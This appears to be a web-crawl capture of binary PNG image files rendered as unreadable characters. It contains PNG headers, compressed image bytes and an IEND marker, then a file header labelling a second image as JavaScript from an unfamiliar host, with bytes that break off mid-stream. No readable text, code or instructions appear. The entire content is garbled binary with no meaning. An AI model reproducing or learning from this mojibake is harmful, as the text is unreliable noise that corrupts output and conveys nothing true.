M@g�Q�kY�(���� 1Avnp~H��Q�x:4H�=K�Po��Ϛwdy��$�gp�_JT4Z0�3�>�_��l�ڲ� e#<Ɍ������p���~;/
�K.��Q���ی�2��P�4(���7���^juI���"��Eb�&�)�'�:��=�_2o�{��O�w-q�o�X�Yx�!�"��1[#H�0�bC,�m�ހ��"]b髹��g5	F��v����!ǒd�h�w��|���#��(��������ah�xnA�J�!�*�����L���ۿm\1�q~�"��2F&�G������/�w[{�	�fmQ$����β��̙ӆmxN!�BrF^̚&5�p��\��C6��;��B�ؑ�Q"��qh�q��˲ς%�nH�D��=���ċ��P�C"5E]��0�*ӊ��z�8C	�hiAX�@��$���x.B=��U���f�h6���*��l��=FJ���5�ڲ e�
)+S<���Y�]�J�e�器)����'#2��hX�����|���\X�?�Ҳ�����r"WBa��2�)���$�.�i5u�	��E�����A+=����j�������Ņ8�XQ#�5W�a	�Z��p�w$�n4��6<s���w��x�PS���9�4mpЪQJ/b�fV���V��*�M@��2&*�Ms�d��CT`�,p�RݦOt��j��7�+M���x��j�^��b% ��������\�r�Fy���k4:�/��,�d�E.%�Ȱ������s�s4���p���<p?�ZK4�&�s�\tE��R��<�������Р�����$$ǲ��,�#B-��~����~x�eY3�`!�F��`�[ܡ��į��i�Ћ�i��m]f-jH_y�YE��%؇�j��-���PɄ!��P@�eȑ4V���R*0�O�]
�5�S��҄&�顊�t~�-�eY�.Cp���*̐��͗OD�����p��z�� `KSF��<"#�C�3�C���Y��s��;h�=O;j�U�X"����Dr���6��2\�)��OK$���>��!�����2��S�gNAt��,���*q�y��'���A�,�����IB`%�!��,�.*��~Y"q�ߜi��p�3ʏ�����)a��Q��6:�1�/���(I��U!�}��l�T�֔t2X�t�Ss_f�!��yJ���`Lr6�:s���0��l>�R鍶kR)VUt�"�I��y�3��N)�X�"�W�e�
�f��T�n��ϭ�)C.$gW+�H���$2���fhƵ�}t3ЅsƊf
h���h���}B���S]ZjH����X��I]�H����$�W4:_&RlF�^&⧦�Y��M�yY���L�LFy��y�����Ĉ.�zT�\��)bWp�J�#C4����tӾkhha�.�����@S$�D`yˎ!y�H�L��r��L��.7�kxw�//�7T]�dĹh.B�!�^	t���&���!I,\7÷�p@�X�<Rx���lAMUYM��\��Y���x�*�G�kܜ�UZ�y��!*�b��P��Ǎx)u�V/Q�k��B��l���ZÁw�Kp�*�of�*�z�R�Ӑ����,�O�^���zs%���5v.��Jރ#��xpeι��kb�r���/�|pP�H���.��	�+U����9k���L�ڸ�~�(���2����ڏkL��>���f��]�6����<�F���"z�j
2�؏�($�رL���P���SVO�����R���$�(��e��nH=�i'\��Ƀ}S�8U��,��dl�yZ�-�-JW�EU!���c4e���3g�$�!�p���ḙ1Y��Ǆ���͠��Gξi1��z�����	�g�G����t$ϗ%��~���̠͐!��Z��;����66]e����C�j�<��/h�T���Y��u�Уf�iYV������k��0P�����/,�^��𒃴�A$��+����T�����N�T��N� )���Ǫ.p ��Ɔy>��Hʝ`aAc;Wf��BdM
�8��];$|a�E�ِt�$�Ο1Ui� 8^<B�_C�2Yء�D�[bJ ��q"	�h�M�QZ�ކ��C�Ln�!0WZ¤_բ��-'V��.��5VG�I��؂���2	58��8p�l�`��&I����j~�)�U��p�
g�}�E'��5K�5��)�����TN�GN�1*ũ�T[��^$<s �OF��ΙBCcE�"���RZa�*�,��X��5AK�k��=�`��\��EM�_jT:�H����V��`��N���Y�f�(=	CzQ��O����
ѐ�գO�쭚��{nY��K����=J��eq7q�,H`iF�DSX!Y�~Rd�jbe�[�h����C)�W�E.��|����A߁�3��pJdX���*�h�Iɀd*�6���C��BfGM@�N�ޠ��"�b����[����%J*��ҥφ�mM���k�Ŋ���^�����2fq�����@���3�"�j��Z�V����F���y�BCL��Z.�ؕ+WE������vG����B5g�@�2����^[�=�{�[���"n3����whyl�k��>��jB���e�������
Np�Pj�j$��,,���GmP�X
�\�S��DA=���$+��gUL�N����a�֚�s�����ئvh����6�&�aX��䶠����cd�H� �9�D~�RʡCz�t���:d�� R�YE0+�0+MMV���J�(I,W۞:&�YQ�q�-�?��Z4��[�#l<8i�sS$\����uS�y�
��4�96icY��Mu��{0NĻ�`C�̲� C�H�}���(��g�0���W�I���L�Ur�m�D-q����轮�quQ�\w�#S���5.Z�q�t3x�2�H%�������1gՕy#в��%�+�"�X^>QC9����(%���܃ϼL�f�A�E�V����Ԇ�r�<�2�-5��P�떎��4�,"�\�j7k��)mj�V��|MĖӪż������<��(�*�l�)IA�i���j�+>���W\?'�Y���x��A�z~����	'���"�Y4l��	��"�T�%����
��벛�Q���E�AH$��T�����qv��´�*d�]����+[�mc�s|���H�$�Q�i^���ͅ+�Ü�0��bnU���-.�,�?1nȗ[��6�5�#zU%�	���@��u	W��c���.�8k���.��J!�C�6�p툜��)��h�����o�n�j��cT}0�\Pt/�f��P���R)$�K��[0:6Ԯ�f*�_�&b���m[vRk�6��{�\���[�( .��_�-��q�U�-�dAt�Zɕf�YUzlH
	�ɀ�	�0�W;�mp�YbN$�,"�)�ӭ9R2������6$P#F5�*W�%94,jH	(E�1�w$R�R�u-��\�M*Jc,��[%c��Yi�ڷ��Nz���"c��RǑ���_8�)�(�H9�"�A%���D��z|��t��Ȩ)���B���9��r��M��UeV�~��S�Ǉ�`�����Zʕ�rlp��Eɤ�j����Lu&a*�	#7iH�zRuP!�����7�ڹP"����5��M�St��F��Ba���[,w�/�g(Q")!"Rj�Œ%�ʍP��,�������m�+��4��5c���ʢ��k�

�S��t�'s�����:˓�f%����p��Q�d��ģ�J�eJB(�:�|J�z�>K�=�'^�%��q���1�dqԔB�'��,�OD�^,���[rG���Fcɴ"�ޯNN��2BV���z�0��"���"��Í�%���T�gB21��R����?�&�&D�)���Z�TlE�'���̬/��՗�Ȉm�h��q�"�Zr�I<���C�Ew{>�#c4��/�=C�2��BWӄ�]��1���`Nbrb�d�8�M잤1�!/a�2� ���Q���P���
]8c�3gωg��%3��{#�1g[�($8���ޥ�y��q&
���w�D�^��0�Qئ|уj��adb|̼rt]��M|b|B=L��U�53�D��^��i�@}H��Vۤ�-���R5�p��1B*����xMc������u�f����Z
"�@�s��͊B��.Nϲ!x��-o�KG�11�H53s�4�e��s$Z�`Y�	n#�HJ�80�=,Ƿ�ɑ���TV��D-'Nu�'���=��żٲc]"��q&"U�;�������T.Q��2KܕA��>�i� 0Q�H`-Dq�4n+Jl��L�j�b�mUUi�2.E̞!����<�1/L�VX�:����*�+��9Q��t�%>WF��P��3��/$�<e-�M�涶��PM����j���tP�|}��-�v)Xy�tM�eV*�fL�
��0��� �5�´�.L����dQ�I�V��F�:͵�zM��a:3����a�~aRe�C�غ-D^Ӡoa0��HHf��t=��7�I�Fh��~�����j�O}�h7�� Ο�7��.I�D�ьq?�5��S�Ѹ���8#頻��x��ܵ[���iA,���P��S�vf��c"��=�ēB(oyы�`��?}�iz�-��=Dc�[h��=4��D�ws�/���Ë.#5�Tɩ�t��E��t��!��_���+sTp���gǸ>�,ͳ���_��3w�����#tǝw�}��4Ŷ�{n��!�éEʝ�F���hrr�����t�7Hf��au!~�+���	"FL�[��;�5uA�6|�Q)�q���bH}=�7��/|�z�K^B��§h��=t��>)u�3�j*����8;;G3�W��s�B,��*5CZ`�N��Vh�έ�$0Akȝ�5	b��L�+��s�h�kd�Ξ>Ew�p�l_�[τhi�ݠ꭫�	j��/ʚ����O��s��ӣ��z;�3<7Ǟ;#��[&�i�������'�й�Ӣr������-�&d�jH�z�k'hr����ǅA���[�����������Ҟ��tӍ�G�T��`q4f��*�[h�J)����iwv�J	V$T�{*���T��a�P!�ϒ��k���<��M4�1 WU{�hR۫���B� ҺI�*�81� f� ����ҹ�%XuE͚�����%�h#��z�Q��W�'\�S`����E��؉|e�R�,"\�,�����M��mH�H�0t�R\		�QR�Z־��ȄقX�'�²^dv�B��
�"��F�T�)kK�l��dة4E��6�g*u��dXE$6j߶�`����Z���.�DgYܷ�s��8��m�@�-K��?�g>�����D�Μ�F�W��6��^t�|�k�c���������{�#�4|C��;�#��ȑ#r�رc�{��{�=��=,I\��^�u��,����<w�+_)�,���H��_�2��/�2��O���c!�L�4����*�K�e���/�c:�{��z�ɟ�Iz�k^C����,���w�ǿ�{gd��o��������K��N�IF���������]����n��?�c����B��q[7��)S}=�����z�k_Ks33,m�H����%���گѽ��K7�|stI��1 ����}�=�)fg/��>�_���[�Y1�H�%����g�H_�����ߧs��ǂ�K�Y���Tb�P�zn~��D�[d���К_w������1���0�������a���81&%$&�a|o~���x��<}E~����~�[XA������t��nBĉ��}��s�HR����?��K�D?�s��ʓ`W����ƕ�� q��B���V0"[&�t��{q�*�L_��Bv�m�w���'�G)��,,�)��s�[��ʂ{�������=���{s��=�g�~Su������	_qU~�
�H����҅�R��J{��3�DfjttL����e&U$2a<kf��WU�ӌW�=v\��^�gy����|�{2�h���n�8gXRqR�j�(-PS����fi9S��J��^Q�|g�?8����((����R[�}���4U['We�Be�"j����DHˢ���<���_�,��M$%2V��jr����̆R�s�X��cʒ`�º�뫌x.Y�;�=�>k���;_!ꖗ���B�A3���B�x���&��:ܵSH=��뻾K>�&���<�%킰�0��xI(��^�:������H7�3�X٠+<S���q> o�ַ	�nwe.'ȳz��bx/��Dn�	����r�/��/�O��O�1��_���G>$v���]d��۹ $J��4���
���>{�����s��Mmgi�ǏC��׎Kv�7|˿��:��s��F��Ȱ�s��w����}�st�G��5hz~�VB�.��qvyEXZI�TH��0*22�|q�W�"0$X{���lNz�az��9:u�b[_T�k�N�w��]�og�|�>�яJ;�����z��Q:y��x1�`��a ��x���o��7˽�w'��cǟ���o�>�^��6.q��¹3�?/�3��/��y�kb�]��Ƚ?��,a�_��#t��^���Cdzu��X�f̩�n�}"9j}.M  �|>#}����̨p�L$��&�n������ȣ��vD�?�@�p喉�.vg�r,4���c��`?w�8M_�({�{з��e�x���/��'?�Iz�[�jY\�pe�>�r�{����C�������O���~Ww�{\;�7qR��A�T���_�r��y/���e�%f�T�Z�	 �$x�"l�nˌQ���(ի��lv��f&L�ɳ���5�X2\ًQ��AR�j���KBB�y�R:���"�]Tqۺ	�[�
ᤌQ^�D���Ziv��_�p����旴q� D�88� 1c� I�k����ӏ�菊��% _�[ysb@��)߁X�,���,Kq�������?������ � ��Џ_����F�������~X���w�[��j� ���g����:����C���b����^����/��/2ƽx��h c/*�>Ą}�LNN���J�)�Z��H}t�]w�_��}���O�{��������XW����>F��OW�Fg�:���/̿�3b�0�;7�Lo~����� 6�l��������d�}]A�e~x������$A�7��L���������v�|1_3�Ƽcp�{��^����������������G�? e߃���nV9�*�F��k>�=�Ú�L�%F�[�mכ2��=�83���~C����&9���`�,���yJqW�.���d<�ǯ�xL-�lX�eS��p$j^� ��s��WU)�(��ǝ($�Y�������\���#�nf��۟�W�{��،�*[���gst��9ڶmG�!�Zn����o� ��]`FkB�w�\̳�qI��Хy�jEТʂSQ���$��Odd2'F�ʘ'�8$�Z�V"�2!Ұ�{����%������D<�73s��>���m��O��	Z.�v"��,���&v%c�_����:Б�S�R}���D+��4#Ѭ�Ka��&�fIx�&�`]µw�>�������H��瞓��Q ،�(�i�8@ܟ����n
��x p( ��ʯ�J|~Bq U�{p�1Xln��ױ����uF<Cf��0�8�-|�.���.)����e���o�-���Fu思���@�?�C?�I J<i Hj��G��������N���w�-Hs�H��������o��8��Z<��a���t���΅,5ҥ�<<���:qa>�R�DH%9�����=f|�y�X�s�N`|�c0P��p~���c_"�=��������\�uBI�y�}��~���ܤ��:�pu�?�������Rm:�r��M��v��X�����;^��'��;�h��`�b�UF�ss��2�ۄ�W��:EA�{���7&�;8���A��3��`���sHɝ��f�(cԮ0�s��3�`�殩)��`��$��ہ�G���`[��m"�L�f�a���y��c�����u������#,I�~�+c����eg�.�Zzǎ��^p^��A%��ynJ
�EV�Nkm5���۷�6~}G�K��gR!�F�� ����'[o��\��<`^��yphPJ7]YX��γ�9Kw���һa|��oT< 3Wa;a�"��W��:�U�G5��<W8�A8H�taf�F��z�~������cl�Ǽ�&���̘��Bx8aa��00:�<�gϔ����qC�29���dߟ���;���$�YX_�=�p�C�8ё ����t��7JQSQ|ظ*Gt>qN �;% �K_���&�� ���[o��Mr�-	�N�Vj�{��)8!r��$���q�ɧ�cL ���c ��=P�v�D\;�gb�ؘ���
���\��m@�p߷�����v63~ \�
gn�ohT�3���J � ��;�x������1b���`>>򑏴I��-��
��6.�!0B����Çe�`�&'��u�e��o�����i� �~��w'�_�<"ѰK|�\��ܖ��>��߱�����U�O��ROkS��ĞB|� �.?���m>hʵ�O?�6�+2^�/�x����kJ�pbj�,�{\��L����f��]w����u�%����m��m��[���_�����۾I��H�|yvZl�N|>�O���2�p�����,���:�	����[�$�H���;�9���cm���=��G�e��W�y���8o]c�&� �r�4��c�I}=BgFqf?��Kw��t�?��p�:.���z����!��#�Y�}��w�=��F�G;8ˇ����yǹ������w�>�n������*�v��G<���ޗ����Ҷ��3g�P�L�_ ��n��¾�Ȍ�iu��0�����9�����q!Hh�c^p�<ƅ���`W�}�x�+b�p�Uf6ݯ��I��*�pI[�}������E���><�^ǽ�.��; a�wޜ�a�D�3�
,��߼a��m�"F<�M|g�����~�^�����o`�+8�y����ϰd)��x������?/��ˁ	�\������w���9���}�ܤ��f�������}����k���>�m���^�&8��=���{X���\�
|��O�Y���7���@߰F�}��O�0wx������3Q�'�����~X�	���w��Ώ>O�>>Gw���n�}�;0N����W���p�wI����~Ol�S�fhd���OF:���a��k���=�_ �::<��e� նp�r[�o�/���>�k	���b�/���3^�;�;��<�����׿1�OLı�ݘ?+�����>o~=}Ɖ���y��m+��G���΅��;&8��8��=�ΒQ����e���=x���T�1�V���o���o�^��il �A�W�9d�Xz�g���������u��OM����j�/��ϙ�	�����N�cx���I��ߝ���n�Q�Io�"\~pq���W'�:������͆	�Iw�`\~�'E��X�`�`��"���Bl���o��9B�ki����lz �P l��7*�w��D�E�1�oG(�	ς(���F��ס[X�p9a�~�&v���N��g�#^����MOO����Zk�9��a���X#�u�ȑ����j�k5�-i��λ�G��>�s�/�{�Έ��;^v����Y��������_N�q��<��d��?"SJX���8.m��,#���D�/En~އ{�����@��}�k���������z��m�m���������Q���Ϣ���a�i���5�3e�p�υ���}.RF}E�|�@��9G�����>�}������3KkappPޗ2>6 μ3���x�>w��5�>�)�b{m�����N��ۂ ����>���=����]�����{�i����S��?�!\�
��s0~� �cp��\�]&� ]!�Bm�6��y~��>�h ";@���3���.zBl�Jv+��Z �* ���{�WD^�c�z(����mRnsUƉga��wؽ f��m��wH�z$u@q/�܉ 6����w��LjCL��k0�T�P�]
��a����r�kXE�=�6>��s���:�PD\K� }�w;@���Z�7�+�B|�|<>�7��U!G���79ۤBޮ*D��{X��O��<�m�br@;T}���ޏ����*��O��r�k�'����O��n��Z�^�:{ ~�:���砚����(��^�{n����cl�s{+�z�9�����3t��w�za	PQ�,�ɟ�)=����{ x/Ҥ�xӋ������e0 {j����x���:���g�;����k[������a.P�c��Ƃ>�<��m��#G��<۽�r�|�8;��%��t�c���dL�����n�M��g*P�^F��O����;S������E��c}�Y�#l��|�;i���m�B�.�sB����z�����C��=��tPc�g�)a���t����K��q��*�ݨ�3!�O ��	p����a�S/: 6�z���կ��q�p�ZPu4���F�X����ǀÄ����	�ۚ >> \'��r���Ĵ�\\�힊���;�� ��.��'�v
� Tx	�	��%��ͦt$�6��D��@�]������L�➭)�p%�?�k��s�f76���<�������o|c��T�}��@znN���c�)����	�0��������E\<��d���*?G@hۀc���ԓOF�bx#��`�7��'q������{�N(��b�nG�p�pNw����>X)�� ���Q:��k�nq�H���`M��|�ޮ�eU,�3q�vpf$�S_�<�E}��B?�����=��JvW�ƀWp�3%U@{ ������EO�<)NMx��?.g{����q� �1�A����a�t�[�py�L�q1��~�Q���Y��`1�8)��<6��ܠ�	��D
P�� ��9��#����,�U@$��6�m9�����UBWs�hRXm�x�Z�_��Y�#����\�swi[���_�zz���s\7�E�YU��;i����Nc��<k���W	B������:����܋��җ�$�O����t���iC ɍ+�B��!��@�����?���I� v��\��=�[�B��QCL�;��N! X��ĸV;��j�U�#m�O+(��s%�P	y���D�v`�w�K'b��8= wgt�_��!�����h�=�9 l�����N�5�LR�Uh���}�3�3��0_�jó���ax^�,H6�Oż�M��Lp��j[�de��x\��3і�#u��|K'@{�P9�����������^��9{ӛ�D� �g���g6�����Z�+����w�9+l@G��|N���p��V�%�����H�UO�/B�����J,6z��r.8%*Uu�#�*�H��8�*T�S'���i�xf��%�w��H�	d�`��R!��]G;Ν��0_@֘Hqx�ptU��C��8��s�	���+���R�N����8�������l�pyِ�l�����ސc�{7�������Y �����D�*`܋��l�~昨s>���m! ؃����4�;;�r���lj=o����.�{���}��2�8+Ö�9�h�>��G�a�9N@[�/ �x�o��o	s��_�7o
��㙟�ٟ�9�&
�B�58�C?�f�;��;Vm�g�V;q�Z�+�B0��GU���k�F�7�7EZ�[<�3���0�7��8����.�w�!�~!��_��W0�x�r���A��U�XmNQ�%�Z-�#�ոC�C�ぽ �]�qn��U�XlPWTmm '��{���`�}W�}TUKX|P�=@.��X݂o~,8,wmwp����������}���n���zU�u;�K:xԒ���)�<1G��M%�/$	W����yp������������7��3{�W�x����>H�k͟K�ns�]Uil�C�d���d�6���I�"����b�pF�X�H����9A��u{NU��jh�;��(��|��"��g�g�7�½�38�@p g20^��u���Ϻ����Y@�\��q�;���.��Z���?����+Y#�g�A?�w�����f�^�Զ�k�:��Rb-������Þ�=�y3�v�DDs��c������q�Up�=�{1�An{C�x{���T	S���U�=O����Ƶ��s�|S�&�1�@�@�%W��N��M���dbb�E�i`ќ(�&֮5>�J��گB i��<nA�@*����Q��Yu��4~?�O�_޻���
~`�x�.W�9�&�/��5�q&}�D��k h�6Ԍ� ���ƃ>c����]������5�{��U�?'\1:��p�%k�@���5![G��ZMS�@%��I��W�7����\@��8�h1�.)�`΁|�>�a�}�"]���#?�#�7��}D	��P��� Xw�G��#b��#h%Ў��!���� ����U����>���N��3�`.��Rb��H%.��~����8���|�AH�������X��5��`�0w>` �gq�;�I�m��S�y�81/SSS"q�����~Ǚ|��;���� Z0����Ȣ+�v
�%\��j�����w���^O?p�t�q�����=��n���p��8|����0S�
H݁�Z�������� }���.�ո�j��?�H0�,J�]��w�|���g�������q��N��Տ�Ю���9wSv���ԍ9u��|`�p��v|^����sU���\��{��翯��������wv=?k�[��07�?��q����%����g�]���~��{�O��Z�x�P���>��j������z�Z��n���e��uZ���u�y_o��$���v���)��� ��A�Sq65��u��S=4�K̞��RY*ݸ[��{ץ �ܥO���k{ՠ��78�N^��}�:\���w�z����;Iߕڟ\
���A	N}��7;��t��;R�7�j
�������z��:f�,U�������!��E�ұC�p5�Ks�g��Z��3f��k>.�U����5�U�]7�u�xz5wx�yuU��� �����z
�3Q]�N}�ޟ�s�[��N���Y(��J�w��B9�N����:�j�a��W�vX�7w����:��^�:M����9�ӽ������z��D��lV�l���F7Jץ�ԁZo�c_��n���=����Fǻڸ�m#�������F�ܮ6�e���FGV��j׺�b�p�.�V3Yl�_�ܮ���ݞ����zk���n���u;�n�|��#xa3�+[CzZo�;��/ q=��y:����	�ܠ����1̭��U�ѩ��*���z��[��]�Ź�w���j���<tj3�i��ok��G֩����7���V�:=_��G������c'gh]�Gy�<9���ѹu9�n�f�yg�{չY�N]m��w�G;=��{�9����S��kUX��W�u{����t�j��v�S;=����՞Y���Z�_:��\?��9� "�>�ڏ�w���ﺖ>��h��T�κ�ׂ�"^���7�*�l��n�Ym��=��Z�I�u�n��z�`�gWko�gV;�9�n�n��x��uY������;�w~�-������'g�m��uw�O��[����@E�	Q;��T�X{�ٺϧ����ws�q��{�-�����P[�ǿ���s�(}�o��:�� UP�����F6r���ڪn�`-.�:��8�*��~Oۨ^[o<��u3�U���\��M��e7}J�� m{m��ۛ_J7�h}�B�V�O�9����߽奫���ո�n�Z:���tZ������;��󿑶���9z�uݟ�����W�]���������ӧ��z���!��N��U���s뵻�������ֳ��ש͵ޕ���>�ׯNmus0�Z��־zm�����nƐ^[�/�c�oc��6�&L��m#����]��J݂��G�}��Q�wu��Z}�f,��ͼ�w�����f����ё~>G�|�^��s�]\�p9��UG�-o�����F=���� 콟����ؠ� ��[��_
߀s�=��AzЃ��� 5�AzЃ��=�Ճ��=xAA�p��=�A^P�#\=�AzЃ�WzЃ��=�Ճ��=xAA�p��=�A^P�#\=�AzЃ�WzЃ��=�Ճ��=xAA�p��=�A^P�#\=�AzЃ�WzЃ��=�Ճ��=xAA�ʚ��=�A^8 ��^C=�AzЃ�@�anS?p�<�    IEND�B`�                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          

--- FILE ---
content_type: application/javascript
request_url: https://ih.xjthwy.com/20231025/c67d00421b3c63a9470514499c61b6ad.pgs
body_size: 78848
content:
�PNG

   IHDR  ,  ,   y}�u   	pHYs     �� /�IDATx��w�eWu�]{�snm���ьF�  @�(�7lc�1q�'6qb'?�8	vB\�$vl;Ƹ���p�8�&PA]��F�g^��S�Z�?���[ޛ��4����h޽��}v]���&�:��:��S�ԓ]�uZ�uZ�3�u��N�NOZgX�N����u��N�NOZgX�N����u��N�NOZgX�N����u��N�NOZgX�N����u��N�NO
�}�����j�MD���$ $���*} �@+ 
�����}�Tq��V@f� �@v�S�^�1�����/��W��uY�-����@���X��NOie�P	K���,C��� k��^�-q"{⾙Z��+�����H��9�7Y���(�0p�|B�B�*�RhW�қ���TS�W�4-���!�`?�: ��03"��}��"�Ѷ�3��Ѹ�}a=��������Q�ě }�]q�{����J6�G[R���\��1iB��5cA�M��3�#�a�@�Bf2#` �@�a��D��"5��JAi �
Je�A!�
a�
a$�͐09�b��1�ND澭S|hs3<�{y��_�O�L� �R{��O04��'�S����u��ԣ�Q�c%!"H�*�����yɱ%�E���b\]�ڱ��d��:� +I���(�(h(� (��rR"� ���!$�o0,�r0��@0 02X�	�F�8Ո� �J*�A��j����T�MƦ	�����:=|ٮ�CU�C�����Z��z���X���u��ԤAፆ���d��\��z�ɥ��z��N\������0�˰�QH��)h�B PbKPD��0�e@� 0�U� L 	�X%;Œ� � B`3�4D��C"`!��eVVA�a��"l���T��I� �*azJ��	�����طQ�f�>�>[	��*�����@A���A_���u��ԡ!��Y,�@�R�n��D��hr��SYc��c`e%A��!I��h�R�2�m;�;â$8&$V/ÅR\9�4"��&�؊�R0<�����-L�[�'�Z�b˦Rw����F���`	0�0ط���4.ژ`�f�\�9�j��	�ɓ���V*�٩V���k��'�D��§|�
=P�ͼ(���GNf�_��ϯ��kN.�XX0Ȍ�(Aj�!("�HHL�9��`�N�9�yvz(��X(��9|b��CJ"��%�Xf�4��1Eey���y	�e0�DI���A 8(G�L b �0gI�0c���~�X���
��*\��`�F�f�t��)��0�����JP]�m��.���E�$�:úp�j��X$��(�[�W̫��/>|�0��ay��2DP Q��@YQb��H�Jq�wrb�� ����>!�@�e,Ne��e��w����w!@9Ɨ3<'B� �V��n"�v�-�2�{;84蘚�?�a'���i��+1�`f�ja�&�K�2��%�P�Ks�o��|m�l�z�����X�'��օE�I[�h�-����������waI�б'��R�Ԁ h�̅� �e*��E1 �	"l�. 퐓]�䐓��,��YE8Rc � �z+RR��Fƀ�,#�2'ֱ )g0��L��&�A  �jH�Yc"�Ci
Ph�3�elF��9�eYn&�q[�#Jb!c�^FX�ڱ�d���!�۝���@�]�����pE�_�jk~ۤB�=�\Y֙�J�� F��*�{b~��f/[X�������b7�1�JM!��Z��jy�� ��!��gT��`"��� ��;c8cd�� ��JC��(��T���3U� d�Q	D�	PhʌA'̜���*F?кO
HR�{���n�)�4��F4*Z���R�Q�V���d�@���%���
��̎A��a)�ʢG�@b���~jp�.���V����=�[ޱ1��T(�:yt��N5�'�l�ʇmu=q�ΰ�\����۰@+�"������w���G�$�[04�DB���UF#s��������%B���Y��N[��1ä �AE
�@CT�0`�B����	����G������7�����]S߿���[��;ͽ�l��ٻ-�\����~*���Ό�i�����g�
[g#P <|,�����nD[��ėVg�J���m���ޓm;<�6]������\!a���+O,R�!���^, HA �(ENLe'N*��Ċ���HLg�$�	JB����B�K�h\�Kp�.`���ݶ1��ŕ��}���/��w�q=�����SY7%�"A��;�1~��<���Q��'�S��!arB�H-R �߱LN �L��-B�~��h[�_f�d� 
	��P�hT#������ɭM<����s������3'�]�K/mᾸ�i*�&�hD08C�
`�B��5&�	0]׈�]խ�ƥ��xs��0�vM����r3�
S|�����=����Uϛ��;7��{L�����y&��MMv�r7���r��c��P����b@� �^��q.^�o%gv�O�FD��  �cq%�G�F��o0����+�W?t��������ܻ����s{6դY�n]|�ia=>T��@�������<l.>6�����Y'����E%rJk�0�������0�R�0&�E��
B(������D�j�_��n�Q�6Q�{�F'��fqr9�w\��N4&*1��s
�纨�jx�e���֙�����Շ��j�Z�5�G�����9�>:����cG=���qoz�&��Y���?�J���+�jĨk��hG,|�YI�����-��<|RI��΍A@PĀ2V4嬑��ǜ|��	�4�Ka�-�&ϹD��DطM���������V�f�ƪk��Z�N���E�ǟ
D%p�wz�bO����g�$z��� ��r~�v5�]�����I��ꤌ)<�� !��BT�h�&*�*U�6�}�W�䌿z�L�A�������@kz�7o��z�\G��p�F�Ge�A/L���8��o *|� Q���J1�#Ɔ���V�k;��޼	�ٻ��������
����
m	q�.�����|�6oٴ�����m�M��GN��:���
1B�Ak�(*\0��:Y�8ƫA8�\G��^�7�w�(��t��� ů�>Q\�p�:=ZgX��% ���=y��G�[��J07o���:�C���],މ���AJ`���Y�`�)�@+B��:4� Q��`���-�mwܵ���t�}ų���ؤ/�Tp�M���j��cJ4�<�|!�	���O��J7!"��U����9��37_�y�a�D
+��-
;������K�BGuAܧ�<�ؒy�CK��{J��T�2����Q`����*�����J �z�3�� a�g��x��!n���7��g���W��E�*���"z����z|�]����J��N-��P�0&'ء&�N���Mr���L����R�jQ���
0��S�/OF��H�c�-?�E[����8�����l���M	�<���i���\�Y?�l���MUt{�=C�)#΀�.�v*o��qks����b��o<�<u\o}냋��<|0~����L��>�&���c$m�������G�1;e-��?,��^��]���7?����~��{c�_�:Ax��u�u�i�a�y�/>�E@7/��G�w�������6�h�|O">$�z���V1� `2�a�s�F!j�*:�BE���T+>�m���c��9z���}���@X��`X�+gp�p�Ey�-N��.��Ջ�:+��6T���ht9B=ԋ�����Z����*���J���K^|l���+T�k����f��z����KD�n
����H��K��������.�?�f������x�s�y���S���ٓu�f�QE��v,?�����J0�����Q'(E`���Ir�; ��m�������
�F�^�*$� 3�w��{��?;1��MM��UU��,8�l�Ь  ��M���j�]E�{�/ o�0,�g@��/�ط�~�@��ҩ��j\6��h����ꃸqI����J�B $������F,��4�������w'x֞h�w���7���|E̿m���H���ɺ��1�:�:s�}.�^��ѯ>|ؼ��b�/@�o��EO%�(�Kqya�,3�0*Q�j�U�"6����������]V?R�5�]U�5LOؿ��69&8.��3��",��|'Q�V�㯸L��ǟ]{�����S�?��G��9iФ����"�[4m,�3N0�5�iJ &÷��9`��+���"�����nj���UG)疿>���֙��M�������$82oF���{c�J��y�6tF� �a$��Ji4��0@Va-�q�ϯ�(�ȥ��_OT5��`���A��(����t: �̺6�����	?�g6��;^�/��۲�~���#�AjP�2(���l���>c3)��3��㯾��G��u��ݴ�����1]�~��-�����J�km*tU��,t�On�vo��C@�� `�mF�vA�˴�2�d֫��jAGu a~�*�����-�4�s���u(���q}�#)2^�ȩ����S/6��v��R�f������|�!#�Z�����&��dX?�z�P�29�?���ͯ��|�s������R��;[�I��8߭��;KZgX��w��R�I�������c�t�VSC;C[t lE��i��RÈ��VYP��
�&ݷ=�Ȟ-�_M�d9Px�q��XuN?�'�J߸�8O���� 8�!�����W_%�G_ǻ>��ʏ̷��2�W�dC)ϲ�������n�?����Wś_R{�e�d���["���k6���x�i�a�R	U�y+�_�����C1�
���X򬜀W�,Xk� �
��j `2�O��j�Ӧ:�8����W�F/���ܻ7U��L�f�Sˌ�	h%H� ���>MX�����6�{��kk?��+��>�@�5y�ѥ.��^ap;�UTd��h�f����'xŋZ�׾P�wG/a�P"�^���B��DTV�]g����q��1���j+@H�KqBN��7���,��A-
իЕ&t�*��w�/^<K_	��=8g��N��Jޣ����!FHDp�U� q��4����*5B;�hj���ci&�o�H2���ފ�$�p�n|��r�w]C7}���_z(��G�F3�Ь <�9�F��6��{��}���x�K+��q���&��N��Z#"�u+��i�aY��E�=�>|(��;L���*��&Y=�;Ʀ/�N�`���F ���h�'`P�ф(2�xC��kv������th
x�2���e ib�J�VX�z6*�F%��ϟ�S`c'��I����+�=`�螸(����S�Wn	�p�k_8p<}�G�~����oK�}L�3�srg��K��V����B�k���;_=񬷼 �f���7[2���Uϴ���?�ΰ���0D���>}�އ���H�јlHl����eL�y��d0,��	�::�D揮�!�aC��F.���||ZLX"B/6��݃4�q���x�u;ЪE(#�R(ON�.k�����x�� ���`G�p�!�����g��/�-"P*�ś������/�?y�_��,��F�Ȁ�\i��l@
��$���?��%�jO�{^1���I�����V���u+�*�fXV$�8��ѣ��[�ߝ6���j���Pq��@�Xga��h�ə�Z}V�s�F�_oح?����m��n�2���I?F����L�J�]��0ݰ׵[��"�J�bq����G���Ō�*�����ɗȳ���/}���ͽ�>&��}�U�C�Ɗ*B�@w���
�O5��WD��O˝q�߹+��v��:�C�d�E""I��P������>�f��`�
8��"�BfR@����Md!!z[���4ؾ)�3Q�#P�h��q���!P@PP��4�;�2l��i,v3,tZ��	�gO�O/��z����O]Qy��~R��ѓ��l� ԉ�%�a�FQ�0
